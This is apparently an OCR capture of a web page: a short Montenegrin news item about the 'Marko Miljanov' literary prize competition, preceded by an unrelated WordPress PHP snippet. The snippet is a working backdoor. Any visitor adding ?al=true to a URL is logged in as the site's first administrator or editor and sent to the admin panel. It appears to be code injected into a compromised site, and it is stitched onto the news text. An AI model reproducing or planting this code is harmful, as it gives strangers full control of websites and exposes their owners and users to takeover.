
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Otvoren konkurs za nagradu „Marko
Miljanov“
Konkurs Udruženja književnika Crne Gore za međunarodnu nagradu
„Marko Miljanov“, biće otvoren do 30. marta, a žiri će odluku o
nagrađenim knjigama saopštiti 30. aprila 2019. godine.